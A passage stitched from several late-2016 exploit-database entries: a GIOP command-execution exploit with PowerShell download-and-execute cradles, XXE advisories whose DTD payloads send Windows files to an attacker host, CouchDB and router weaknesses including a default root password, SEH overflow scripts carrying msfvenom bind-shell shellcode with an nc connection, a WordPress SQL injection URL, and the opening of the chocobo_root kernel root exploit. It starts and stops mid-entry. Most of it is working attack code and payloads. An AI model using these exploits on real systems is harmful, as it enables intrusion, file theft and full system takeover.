#print command.decode('hex')
#time.sleep(10)
#powershell = str(command)
#powershell = "powershell.exe -nop -c $J=new-object net.webclient;IEX $J.downloadstring('http://192.168.1.40:8080/hello');"
#-nop -w hidden -c $J=new-object net.webclient;$J.proxy=[Net.WebRequest]::GetSystemWebProxy();$J.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $J.downloadstring('http://10.190.127.154:8080/');
#-nop -w hidden -c $J=new-object net.webclient;$J.proxy=[Net.WebRequest]::GetSystemWebProxy();$J.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $J.downloadstring('http://10.190.127.154:8080/');
argument = str("/c "+argument1).encode('hex')
#argument = str("/c notepad.exe").encode('hex')
#print len(argument.decode('hex'))
#argumentsize = len(str("/c "+powershell))+1
#print "Argument size: "+str(argumentsize)
argumentsize = calcstring2(argument)
#print "argument size: "+str(argumentsize)
#print argument.decode('hex')
def calcpadd(giop):
defaultpadding = "00000000000001"
check = giop + defaultpadding + fixedpadding
s = len(check)
#print "Size: "+str(s)
if (s/2) % 4 == 0:
#print "size ok!"
return check
else:
# fix the default padding
#print "Size not ok, recalculating padd..."
dif = (s/2) % 4
#print "diff: "+str(dif)
newpadding = defaultpadding[dif*2:]
#print "Newpadding: " +str(newpadding)
return giop + newpadding + fixedpadding
addjobhdr = "47494f5001000000" # 8 bytes + 4 bytes for message size, including size of the giop request message
fixedpadding = "000000000000000100000000000000010000000000000002000000000000000000000000000000000000000f0000000000000000000000000000000000000002000000000000000000000000"
variablepadding = "000000000001"
#print calcstring(servername)
#print calcstring(taskname)
#print "Command:" +str(command)
#print "command size:"+str(commandsize)
addjob = "00000000000000b30100000000000010" + objectkey + "000000074164644a6f62000000000000000000" + calcstring(taskname) + taskname + "0000000001000000"+ commandsize + command +"00000000" + calcstring(servername) + servername + "000000" + argumentsize + argument + "00"
#print addjob
addjobfin = calcpadd(addjob)
#print addjobfin.decode('hex')
addjobsize = calcsize(addjobfin)
#print "Lenght of the addjob: "+str(len(addjobfin.decode('hex')))
# we need to add the header
finalmsg = addjobhdr + addjobsize + addjobfin
p.send(finalmsg.decode('hex'))
data3 = p.recv(1024)
#print data3
# phase4 - execute task
executeid = 4
print "Executing task..."
execute = "47494f50010000000000003500000000000001100100000000000010" + objectkey + "0000000b457865637574654e6f7700000000000000"
p.send(execute.decode('hex'))
data4 = p.recv(1024)
print "All packets sent..."
print "Exploit sequence completed, command should have been executed...:-)"
p.close()
# optional requests to remove the job after the exploitation
### in metasploit, we should migrate to another process and then call an "abort" function of Omnivista
##phase5 - abort the job
canceljob = "47494f500100000000000030000000000000008e0100000000000010" + objectkey + "0000000743616e63656c000000000000"
###phase6 - delete the jobset
deletejob = "47494f500100000000000038000000000000009e0100000000000010" + objectkey + "0000000d44656c6574654a6f625365740000000000000000"
[+] Credits: John Page aka hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/MICROSOFT-WINDOWS-MEDIA-CENTER-XXE-FILE-DISCLOSURE.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.microsoft.com
Product:
==================================
Windows Media Center "ehshell.exe"
version 6.1.7600
Vulnerability Type:
====================
XML External Entity
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
Windows Media Center "ehshell.exe" is vulnerable to XML External Entity
attack allowing remote access to ANY files on a victims computer, if they
open
an XXE laden ".mcl" file via a remote share / USB or from an malicious
"windowsmediacenterweb" web link.
Sometimes 'Windows Media Center' will crash, sometimes opens normally and
other times will not open, but the files get accessed and exfiltrated.
Tested Windows 7 SP1
Exploit code(s):
===============
POC exfiltrate "msdfmap.ini" used by MS ADO Remote Data Services.
1) ATTACKER-IP listener
python -m SimpleHTTPServer 8080
2) Create the "FindMeThatBiotch.dtd" DTD file with below contents (host on
ATTACKER-IP in directory where python server is listen)
<!ENTITY % param666 "<!ENTITY % FindMeThatBiotch SYSTEM '
http://ATTACKER-IP:8080/%data666;'>">
3) Create the "EVIL.mcl" file.
<?xml version="1.0"?>
<!DOCTYPE hyp3rlinx [
<!ENTITY % data666 SYSTEM "c:\Windows\msdfmap.ini">
<!ENTITY % junk SYSTEM "http://ATTACKER-IP:8080/FindMeThatBiotch.dtd">
%junk;
%param666;
%FindMeThatBiotch;
]>
4) Get victim to open the EVIL.mcl ... enjoy your files!
OR create link on webpage to run the file, but "user has to consent first".
<a href="windowsmediacenterweb://ATTACKER-IP:8080/EVIL.mcl">XXE POC</a>
Disclosure Timeline:
=======================================
Vendor Notification: September 1, 2016
Vendor opens Case 34970: September 6, 2016
Vendor reply "Wont Fix" : October 19, 2016
December 4, 2016 : Public Disclosure
Exploitation Technique:
=======================
Remote
Severity Level:
================
High
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the
information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author
prohibits any malicious use of security related information
or exploits by the author or elsewhere.
hyp3rlinx
[+] Credits: John Page aka hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/MICROSOFT-EVENT-VIEWER-XXE-FILE-EXFILTRATION.txt
[+] ISR: ApparitionSec
[+] CVE: CVE-2019-0948
Vendor:
=================
www.microsoft.com
Product:
========================
Microsoft Event Viewer
Version: 1.0
The Windows Event Viewer shows a log of application and system messages –
errors, information messages, and warnings.
Vulnerability Type:
===================
XML External Entity
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
Windows Event Viewer user can import 'Custom View' files, these files
contain XML, the parser processes External Entity potentially allowing
attackers
to gain remote file access to files on a victims system if user imports a
corrupt XML file via remote share/USB (or other untrusted source).
Tested Windows 7 SP1
Exploit code(s):
===============
1) Go to Windows CL type 'eventvwr' to bring up Windows Event Viewer.
2) Action / Import Custom View
3) Import the malicious 'MyCustomView.xml' via remote share or USB for POC
4) Files are accessed and sent to remote server.
User gets error like "The specified custom view is not valid" attacker gets
files!
"payload.dtd" (host on attacker server)
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker-server:8080?%file;'>">
%all;
"MyCustomView.xml" (malicious windows Event Custom View XML)
<?xml version="1.0"?>
<!DOCTYPE APPARITION [
<!ENTITY % file SYSTEM "C:\Windows\system.ini">
<!ENTITY % dtd SYSTEM "http://attacker-server:8080/payload.dtd">
%dtd;]>
<pwn>&send;</pwn>
Attacker server listener
python -m SimpleHTTPServer 8080
Disclosure Timeline:
=====================================
Vendor Notification: August 30, 2016
Vendor reply: "does not meet the bar for security servicing." August 30,
2016
December 4, 2016 : Public Disclosure
Exploitation Technique:
=======================
Remote
Severity Level:
================
High
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the
information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author
prohibits any malicious use of security related information
or exploits by the author or elsewhere.
hyp3rlinx
[+] Credits: John Page aka hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/MICROSOFT-MSINFO32-XXE-FILE-EXFILTRATION.txt
[+] ISR: ApparitionSec
Vendor:
=================
www.microsoft.com
Product:
==========================
Windows System Information
MSINFO32.exe v6.1.7601
Windows MSINFO32.EXE Displays a comprehensive view of your hardware, system
components, and software environment.
Parameters
FileName : Specifies the file to be opened. This can be an .nfo, .xml, .txt, or .cab file.
Vulnerability Type:
===================
XML External Entity
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
Microsoft Windows MSINFO32.exe is vulnerable to XML External Entity attack
which can potentially allow remote attackers to
gain access to and exfiltrate files from the victims computer if they open
a malicious ".nfo" file via remote share / USB etc.
Upon open the file user will see error message like "System Information is
unable to open this .nfo file. The file might
be corrupt etc..
Tested Windows 7 SP1
Exploit code(s):
===============
Access and exfiltrate Windows "msdfmap.ini" file as trivial POC.
This file contains credentials for MS ADO Remote Data Services.
1) python -m SimpleHTTPServer 8080 (runs on attacker-ip / hosts payload.dtd)
2) "payload.dtd"
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker-ip:8080?%file;'>">
%all;
3) "FindMeThatBiatch.nfo" (corrupt .NFO file)
<?xml version="1.0"?>
<!DOCTYPE HYP3RLINX [
<!ENTITY % file SYSTEM "C:\Windows\msdfmap.ini">
<!ENTITY % dtd SYSTEM "http://attacker-ip:8080/payload.dtd">
%dtd;]>
<pwn>&send;</pwn>
Double click to open FindMeThatBiatch.nfo, user gets error MSINFO32
opens... attacker gets files.
OR open via Windows CL:
c:\>msinfo32 \\REMOTE-SHARE\FindMeThatBiatch.nfo
Disclosure Timeline:
======================================
Vendor Notification: September 4, 2016
Vendor Reply "not meet the bar for security servicing": September 7, 2016
December 4, 2016 : Public Disclosure
Exploitation Technique:
=======================
Remote
Severity Level:
================
High
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the
information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author
prohibits any malicious use of security related information
or exploits by the author or elsewhere.
hyp3rlinx
[+] Credits: John Page aka hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/APACHE-COUCHDB-LOCAL-PRIVILEGE-ESCALATION.txt
[+] ISR: ApparitionSec
Vendor:
==================
couchdb.apache.org
Product:
==============
CouchDB v2.0.0
Apache CouchDB is open source database software that focuses on ease of use
and having an architecture. It has a document-oriented
NoSQL database architecture and is implemented in the concurrency-oriented
language Erlang; it uses JSON to store data, JavaScript
as its query language using MapReduce, and HTTP for an API.
Vulnerability Type:
===================
Privilege Escalation (Insecure File Permissions)
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
CouchDB sets weak file permissions potentially allowing 'Standard' Windows
users to elevate privileges. The "nssm.exe" (Apache CouchDB)
executable can be replaced by a 'Standard' non administrator user, allowing
them to add a backdoor Administrator account once the
"Apache CouchDB" service is restarted or system rebooted.
As Apache CouchDB runs as LOCALSYSTEM, standard users can now execute
arbitrary code with the privileges of the SYSTEM.
Issue is the 'C' flag (Change) for 'Authenticated Users' group.
e.g.
c:\CouchDB>cacls * | findstr Users
BUILTIN\Users:(OI)(CI)(ID)R
NT AUTHORITY\Authenticated Users:(ID)C
NT AUTHORITY\Authenticated Users:(OI)(CI)(IO)(ID)C
BUILTIN\Users:(OI)(CI)(ID)R
NT AUTHORITY\Authenticated Users:(ID)C
NT AUTHORITY\Authenticated Users:(OI)(CI)(IO)(ID)C
BUILTIN\Users:(OI)(CI)(ID)R
NT AUTHORITY\Authenticated Users:(ID)C
NT AUTHORITY\Authenticated Users:(OI)(CI)(IO)(ID)C
c:\CouchDB>sc qc "Apache CouchDB"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: Apache CouchDB
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\CouchDB\bin\nssm.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Apache CouchDB
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
Exploitation Technique:
=======================
Local
Severity Level:
================
Medium
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the
information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author
prohibits any malicious use of security related information
or exploits by the author or elsewhere.
hyp3rlinx
######################
# Exploit Title : Shuttle Tech ADSL WIRELESS 920 WM - Multiple Vulnerabilities
# Version: Gan9.8U6X-B-TW-R1B020_1T1RP
# Exploit Author : Persian Hack Team
# Tested on [ Win ]
# Date 2016/12/05
######################
1. Cross Site Scripting
PoC : First We Need To login To Panel And page Parameter Vulnerable to Cross Site Scripting
http://192.168.1.1/cgi-bin/webproc?getpage=html/index.html&var:menu=setup&var:page=%3Cscript%3Ealert%28%22c_C%22%29%3C/script%3E
2. Default Telnet Root Password.txt
PoC : Username:root Password:root
telnet 192.168.1.1
(none) login: root
Password:root
~ $ cat /proc/version
Linux version 2.6.19 (dsl@crlinux) (gcc version 3.4.6-1.3.6) #3 Fri May 18 13:09:57 CST 2012
3. Directory Traversal.txt
PoC : First We Need To login To Panel And getpage Parameter Vulnerable to Local File Disclosure
http://192.168.1.1/cgi-bin/webproc?getpage=../../../../etc/passwd&var:menu=setup&var:page=
#/usr/bin/python
#-*- Coding: utf-8 -*-
### GNU Netcat 0.7.1 - Out of bounds array write (Access Violation) by n30m1nd ###
# Date: 2016-11-19
# Exploit Author: n30m1nd
# Vendor Homepage: http://netcat.sourceforge.net/
# Software Link: https://sourceforge.net/projects/netcat/files/netcat/0.7.1/netcat-0.7.1.tar.gz/download
# Version: 0.7.1
# Tested on: Debian 3.16.36-1+deb8u2 (2016-10-19) x86_64 GNU/Linux
# Credits
# =======
# Props to Giovanni and Armando creators of this useful piece of software, thank you guys!
# Shouts to the crew at Offensive Security for their huge efforts on making the infosec community better. See you at AWE!
# How to
# ======
# * Get a distribution that ships with gnu netcat or Compile netcat from sources:
# * # Download
# * tar -xzf netcat-0.7.1.tar.gz
# * cd netcat-0.7.1/
# * ./configure
# * make
# * # Netcat will be deployed in src/netcat
#
# * Set netcat to listen like the following:
# * ./netcat -nlvp 12347 -T
# * Just run this script on a different terminal
#
# Why?
# ====
# When the Telnet Negotiation is activated (-T option), Netcat parses the incoming packets looking for Telnet Control Codes
# by running them through buggy switch/case code.
# Aforementioned code fails to safely check for array boundaries resulting in an array out of bounds write.
# Vulnerable code
# ===============
# telnet.c
# ...
# 76 static unsigned char getrq[4];
# 77 static int l = 0;
# 78 unsigned char putrq[4], *buf = ncsock->recvq.pos;
# ...
# 88 /* loop all chars of the string */
# 89 for (i = 0; i < ref_size; i++) {
# 90 /* if we found IAC char OR we are fetching a IAC code string process it */
# 91 if ((buf[i] != TELNET_IAC) && (l == 0))
# ...
#100 getrq[l++] = buf[i]; // BANG!
# 99 /* copy the char in the IAC-code-building buffer */
# ...
# 76 static unsigned char getrq[4];
# 77 static int l = 0;
# 78 unsigned char putrq[4], *buf = ncsock->recvq.pos;
# Exploit code
# ============
import socket
RHOST = "127.0.0.1"
RPORT = 12347
print("[+] Connecting to %s:%d") % (RHOST, RPORT)
s = socket.create_connection((RHOST, RPORT))
s.send("\xFF") # Telnet control character
print("[+] Telnet control character sent")
print("[i] Starting")
try:
i = 0
while True: # Loop until it crashes
i += 1
s.send("\x30")
except:
print("[+] GNU Netcat crashed on iteration: %d") % (i)
#!/usr/bin/python
#Open the DupScout client and click on Tools > click on Connect Network Drive > type the content of boom.txt in the "User Name" field. The payload is sent to the DupScout server (port 9126)
#SEH based stack overflow in DupScout server
#Tested in Windows 7 Professional
#For educational proposes only
#msfvenom -a x86 --platform windows -p windows/shell/bind_tcp LPORT=4444 -e x86/alpha_mixed BufferRegister=EAX -f python
buf = ""
buf += "\x50\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49"
buf += "\x49\x49\x49\x49\x49\x37\x51\x5a\x6a\x41\x58\x50\x30"
buf += "\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42"
buf += "\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
buf += "\x49\x6c\x49\x78\x6f\x72\x47\x70\x57\x70\x45\x50\x43"
buf += "\x50\x4e\x69\x49\x75\x30\x31\x59\x50\x31\x74\x4e\x6b"
buf += "\x30\x50\x34\x70\x4e\x6b\x53\x62\x66\x6c\x4c\x4b\x36"
buf += "\x32\x45\x44\x4e\x6b\x52\x52\x44\x68\x34\x4f\x6d\x67"
buf += "\x71\x5a\x51\x36\x76\x51\x49\x6f\x6c\x6c\x57\x4c\x70"
buf += "\x61\x61\x6c\x53\x32\x34\x6c\x61\x30\x4b\x71\x38\x4f"
buf += "\x44\x4d\x43\x31\x78\x47\x4b\x52\x4c\x32\x72\x72\x42"
buf += "\x77\x4e\x6b\x36\x32\x44\x50\x6c\x4b\x72\x6a\x45\x6c"
buf += "\x4e\x6b\x62\x6c\x32\x31\x51\x68\x4d\x33\x71\x58\x36"
buf += "\x61\x78\x51\x72\x71\x4c\x4b\x30\x59\x65\x70\x66\x61"
buf += "\x4a\x73\x6c\x4b\x73\x79\x72\x38\x7a\x43\x64\x7a\x43"
buf += "\x79\x6c\x4b\x46\x54\x6c\x4b\x36\x61\x6a\x76\x75\x61"
buf += "\x49\x6f\x4e\x4c\x5a\x61\x48\x4f\x34\x4d\x55\x51\x4b"
buf += "\x77\x74\x78\x6b\x50\x74\x35\x6b\x46\x35\x53\x73\x4d"
buf += "\x68\x78\x77\x4b\x43\x4d\x31\x34\x62\x55\x4b\x54\x33"
buf += "\x68\x4e\x6b\x73\x68\x64\x64\x66\x61\x58\x53\x73\x56"
buf += "\x6e\x6b\x74\x4c\x50\x4b\x6e\x6b\x73\x68\x75\x4c\x57"
buf += "\x71\x38\x53\x4c\x4b\x44\x44\x6e\x6b\x77\x71\x4e\x30"
buf += "\x6b\x39\x77\x34\x65\x74\x37\x54\x51\x4b\x53\x6b\x30"
buf += "\x61\x46\x39\x43\x6a\x42\x71\x69\x6f\x79\x70\x53\x6f"
buf += "\x53\x6f\x43\x6a\x6e\x6b\x66\x72\x7a\x4b\x4e\x6d\x71"
buf += "\x4d\x71\x78\x74\x73\x70\x32\x65\x50\x75\x50\x75\x38"
buf += "\x34\x37\x54\x33\x56\x52\x71\x4f\x56\x34\x63\x58\x30"
buf += "\x4c\x74\x37\x46\x46\x56\x67\x49\x6f\x4b\x65\x58\x38"
buf += "\x4c\x50\x35\x51\x73\x30\x65\x50\x55\x79\x4b\x74\x71"
buf += "\x44\x30\x50\x71\x78\x51\x39\x4b\x30\x32\x4b\x55\x50"
buf += "\x6b\x4f\x4b\x65\x62\x4a\x66\x6b\x51\x49\x56\x30\x69"
buf += "\x72\x69\x6d\x51\x7a\x65\x51\x32\x4a\x37\x72\x73\x58"
buf += "\x6b\x5a\x76\x6f\x4b\x6f\x4b\x50\x6b\x4f\x59\x45\x5a"
buf += "\x37\x73\x58\x76\x62\x53\x30\x77\x61\x43\x6c\x6b\x39"
buf += "\x48\x66\x43\x5a\x42\x30\x62\x76\x43\x67\x30\x68\x5a"
buf += "\x62\x79\x4b\x54\x77\x53\x57\x6b\x4f\x79\x45\x4f\x75"
buf += "\x6f\x30\x51\x65\x36\x38\x66\x37\x42\x48\x58\x37\x4d"
buf += "\x39\x45\x68\x49\x6f\x49\x6f\x6b\x65\x32\x77\x70\x68"
buf += "\x52\x54\x5a\x4c\x67\x4b\x6d\x31\x69\x6f\x38\x55\x30"
buf += "\x57\x6a\x37\x52\x48\x44\x35\x50\x6e\x70\x4d\x73\x51"
buf += "\x49\x6f\x4e\x35\x62\x4a\x65\x50\x50\x6a\x54\x44\x30"
buf += "\x56\x66\x37\x31\x78\x46\x62\x4a\x79\x78\x48\x71\x4f"
buf += "\x69\x6f\x5a\x75\x4f\x73\x6b\x48\x35\x50\x53\x4e\x66"
buf += "\x4d\x4e\x6b\x45\x66\x73\x5a\x37\x30\x52\x48\x35\x50"
buf += "\x76\x70\x75\x50\x53\x30\x43\x66\x50\x6a\x43\x30\x30"
buf += "\x68\x62\x78\x49\x34\x32\x73\x7a\x45\x4b\x4f\x68\x55"
buf += "\x4d\x43\x56\x33\x70\x6a\x55\x50\x46\x36\x62\x73\x53"
buf += "\x67\x32\x48\x35\x52\x6b\x69\x78\x48\x51\x4f\x79\x6f"
buf += "\x79\x45\x6d\x53\x69\x68\x37\x70\x53\x4e\x67\x77\x46"
buf += "\x61\x39\x53\x55\x79\x6b\x76\x34\x35\x7a\x49\x6f\x33"
buf += "\x41\x41"
nseh = "\x54\x58\x41\x41"
seh = "\x4f\x40\x12\x10"
align = "\x05\x34\x28\x25\x41" #add eax,0x41252843
align += "\x2d\x7e\43\x25\x41" #sub eax,0x4125437e
align += "\x50" #push eax
align += "\xc3" #ret
offset = 1584
buffer = "\x41"*175 + buf
buffer += "\x42"*(offset-175-len(buf))
buffer += nseh + seh
buffer += align + "\x44"*(1000-len(align))
file = open('boom.txt','w')
file.write(buffer)
file.close()
#!/usr/bin/python
import socket,os,time
#SEH Stack Overflow in GET request
#DiskBoss Enterprise 7.4.28
#Tested on Windows XP SP3 & Windows 7 Professional
#For educational proposes only
host = "192.168.1.20"
port = 80
#badchars \x00\x09\x0a\x0d\x20
#msfvenom -a x86 --platform windows -p windows/shell_bind_tcp lport=4444 -b "\x00\x09\x0a\x0d\x20" -f python
buf = ""
buf += "\xb8\x3c\xb1\x1e\x1d\xd9\xc8\xd9\x74\x24\xf4\x5a\x33"
buf += "\xc9\xb1\x53\x83\xc2\x04\x31\x42\x0e\x03\x7e\xbf\xfc"
buf += "\xe8\x82\x57\x82\x13\x7a\xa8\xe3\x9a\x9f\x99\x23\xf8"
buf += "\xd4\x8a\x93\x8a\xb8\x26\x5f\xde\x28\xbc\x2d\xf7\x5f"
buf += "\x75\x9b\x21\x6e\x86\xb0\x12\xf1\x04\xcb\x46\xd1\x35"
buf += "\x04\x9b\x10\x71\x79\x56\x40\x2a\xf5\xc5\x74\x5f\x43"
buf += "\xd6\xff\x13\x45\x5e\x1c\xe3\x64\x4f\xb3\x7f\x3f\x4f"
buf += "\x32\x53\x4b\xc6\x2c\xb0\x76\x90\xc7\x02\x0c\x23\x01"
buf += "\x5b\xed\x88\x6c\x53\x1c\xd0\xa9\x54\xff\xa7\xc3\xa6"
buf += "\x82\xbf\x10\xd4\x58\x35\x82\x7e\x2a\xed\x6e\x7e\xff"
buf += "\x68\xe5\x8c\xb4\xff\xa1\x90\x4b\xd3\xda\xad\xc0\xd2"
buf += "\x0c\x24\x92\xf0\x88\x6c\x40\x98\x89\xc8\x27\xa5\xc9"
buf += "\xb2\x98\x03\x82\x5f\xcc\x39\xc9\x37\x21\x70\xf1\xc7"
buf += "\x2d\x03\x82\xf5\xf2\xbf\x0c\xb6\x7b\x66\xcb\xb9\x51"
buf += "\xde\x43\x44\x5a\x1f\x4a\x83\x0e\x4f\xe4\x22\x2f\x04"
buf += "\xf4\xcb\xfa\xb1\xfc\x6a\x55\xa4\x01\xcc\x05\x68\xa9"
buf += "\xa5\x4f\x67\x96\xd6\x6f\xad\xbf\x7f\x92\x4e\xae\x23"
buf += "\x1b\xa8\xba\xcb\x4d\x62\x52\x2e\xaa\xbb\xc5\x51\x98"
buf += "\x93\x61\x19\xca\x24\x8e\x9a\xd8\x02\x18\x11\x0f\x97"
buf += "\x39\x26\x1a\xbf\x2e\xb1\xd0\x2e\x1d\x23\xe4\x7a\xf5"
buf += "\xc0\x77\xe1\x05\x8e\x6b\xbe\x52\xc7\x5a\xb7\x36\xf5"
buf += "\xc5\x61\x24\x04\x93\x4a\xec\xd3\x60\x54\xed\x96\xdd"
buf += "\x72\xfd\x6e\xdd\x3e\xa9\x3e\x88\xe8\x07\xf9\x62\x5b"
buf += "\xf1\x53\xd8\x35\x95\x22\x12\x86\xe3\x2a\x7f\x70\x0b"
buf += "\x9a\xd6\xc5\x34\x13\xbf\xc1\x4d\x49\x5f\x2d\x84\xc9"
buf += "\x6f\x64\x84\x78\xf8\x21\x5d\x39\x65\xd2\x88\x7e\x90"
buf += "\x51\x38\xff\x67\x49\x49\xfa\x2c\xcd\xa2\x76\x3c\xb8"
buf += "\xc4\x25\x3d\xe9"
#Overwrite SEH handler
stackpivot = "\x5c\x60\x04\x10" #ADD ESP,0x68 + RETN
buf_len = 5250
crash = "\x90"*20 + buf + "\x41"*(2491-20-len(buf)) + stackpivot + "\x44"*(buf_len-8-2487)
request = "GET /" + crash + "HTTP/1.1" + "\r\n"
request += "Host: " + host + "\r\n"
request += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.8.0" + "\r\n"
request += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8" + "\r\n"
request += "Accept-Language: en-US,en;q=0.5" + "\r\n"
request += "Accept-Encoding: gzip, deflate" + "\r\n"
request += "Connection: keep-alive" + "\r\n\r\n"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.send(request)
s.close()
print "Waiting for shell..."
time.sleep(5)
os.system("nc " + host + " 4444")
# Exploit Title: Single Personal Message 1.0.3 – Plugin WordPress – Sql Injection
# Date: 28/11/2016
# Exploit Author: Lenon Leite
# Vendor Homepage: https://wordpress.org/plugins/simple-personal-message/
# Software Link: https://wordpress.org/plugins/simple-personal-message/
# Contact: http://twitter.com/lenonleite
# Website: http://lenonleite.com.br/
# Category: webapps
# Version: 1.0.3
# Tested on: Windows 8
1 - Description:
$_GET['message'] is not escaped. Is accessible for every registered user.
http://lenonleite.com.br/en/blog/2016/12/05/single-personal-message-1-0-3-plugin-wordpress-sql-injection/
2 - Proof of Concept:
1 - Login as regular user (created using wp-login.php?action=register):
2 - Access url:
http://target/wp-admin/admin.php?page=simple-personal-message-outbox&action=view&message=0%20UNION%20SELECT%201,2.3,name,5,slug,7,8,9,10,11,12%20FROM%20wp_terms%20WHERE%20term_id=1
3 - Timeline:
28/11/2016 - Discovered
28/11/2016 - vendor notified
/*
chocobo_root.c
linux AF_PACKET race condition exploit
exploit for Ubuntu 16.04 x86_64
vroom vroom
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=
user@ubuntu:~$ uname -a
Linux ubuntu 4.4.0-51-generic #72-Ubuntu SMP Thu Nov 24 18:29:54 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu:~$ id
uid=1000(user) gid=1000(user) groups=1000(user)
user@ubuntu:~$ gcc chocobo_root.c -o chocobo_root -lpthread
user@ubuntu:~$ ./chocobo_root
linux AF_PACKET race condition exploit by rebel
kernel version: 4.4.0-51-generic #72
proc_dostring = 0xffffffff81088090
modprobe_path = 0xffffffff81e48f80
register_sysctl_table = 0xffffffff812879a0
set_memory_rw = 0xffffffff8106f320
exploit starting
making vsyscall page writable..
new exploit attempt starting, jumping to 0xffffffff8106f320, arg=0xffffffffff600000
sockets allocated
removing barrier and spraying..
version switcher stopping, x = -1 (y = 174222, last val = 2)
current packet version = 0
pbd->hdr.bh1.offset_to_first_pkt = 48
*=*=*=* TPACKET_V1 && offset_to_first_pkt != 0, race won *=*=*=*
please wait up to a few minutes for timer to be executed. if you ctrl-c now the kernel will hang. so don't do that.
closing socket and verifying.......
vsyscall page altered!
stage 1 completed
registering new sysctl..
new exploit attempt starting, jumping to 0xffffffff812879a0, arg=0xffffffffff600850
sockets allocated
removing barrier and spraying..
version switcher stopping, x = -1 (y = 30773, last val = 0)
current packet version = 2
pbd->hdr.bh1.offset_to_first_pkt = 48
race not won
retrying stage..
new exploit attempt starting, jumping to 0xffffffff812879a0, arg=0xffffffffff600850
sockets allocated
removing barrier and spraying..
version switcher stopping, x = -1 (y = 133577, last val = 2)
current packet version = 0
pbd->hdr.bh1.offset_to_first_pkt = 48
*=*=*=* TPACKET_V1 && offset_to_first_pkt != 0, race won *=*=*=*
please wait up to a few minutes for timer to be executed. if you ctrl-c now the kernel will hang. so don't do that.
closing socket and verifying.......
sysctl added!
stage 2 completed
binary executed by kernel, launching rootshell
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root),1000(user)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=
There are offsets included for older kernels, but they're untested
so be aware that this exploit will probably crash kernels older than 4.4.
tested on:
Ubuntu 16.04: 4.4.0-51-generic
Ubuntu 16.04: 4.4.0-47-generic
Ubuntu 16.04: 4.4.0-36-generic
Ubuntu 14.04: 4.4.0-47-generic #68~14.04.1-Ubuntu
Shoutouts to:
jsc for inspiration (https://www.youtube.com/watch?v=x4UDIfcYMKI)
mcdelivery for delivering hotcakes and coffee
11/2016
by rebel
*/
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <stdint.h>
#include <unistd.h>
#include <sys/wait.h>
#include <assert.h>
#include <errno.h>
#include <fcntl.h>
#include <poll.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <arpa/inet.h>
#include <netinet/if_ether.h>
#include <sys/mman.h>
#include <sys/socket.h>
#include <sys/stat.h>
#include <linux/if_packet.h>
#include <pthread.h>
#include <linux/sched.h>
#include <netinet/tcp.h>
#include <sys/syscall.h>
#include <signal.h>
#include <sched.h>
#include <sys/utsname.h>
volatile int barrier = 1;
volatile int vers_switcher_done = 0;
struct offset {
char *kernel_version;
unsigned long proc_dostring;
unsigned long modprobe_path;
unsigned long register_sysctl_table;
unsigned long set_memory_rw;
};
struct offset *off = NULL;
//99% of these offsets haven't actually been tested :)
struct offset offsets[] = {
